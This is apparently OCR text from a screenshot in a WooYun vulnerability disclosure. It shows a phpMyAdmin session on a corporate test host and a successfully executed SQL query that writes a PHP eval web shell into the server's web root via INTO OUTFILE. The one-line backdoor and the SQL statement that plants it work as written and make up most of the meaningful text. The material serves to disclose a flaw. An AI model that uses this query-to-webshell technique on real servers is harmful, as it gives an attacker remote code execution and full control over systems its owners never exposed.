 cvn.test.kingdee.com/phpMyAdmin/index.php?token=4f654ac1fddf949513a2924793ca0ce5
WooYun.org | 自... WooYun(白帽子技... 我的首页 新浪微博-... Sina App Engine 画旅途，我的图片... 喷嚏网----阅读、发... Exploits Database... Msg Post Xss安全测试字符转
phpMyAdmin
localhost
数据库 SQL 状态 进程 权限 导出 导入 变量 字符集 引擎 复制 同步 设置
exp
experience
information_schema
mysql
performance_schema
test
您的 SQL 语句已成功运行 ( 查询花费 0.0540 秒 )
SELECT "<?php @eval($_POST['pass']);?>"
INTO OUTFILE 'D://WWW//wooyun.php'
概要 [ 编辑 ] [ 解释 SQL ] [ 创建 PHP
在服务器 "localhost" 运行 SQL 查询:
select "<?php @eval($_POST['pass']);?>" into outfile 'D://WWW//wooyun.php';
www.wooyun.org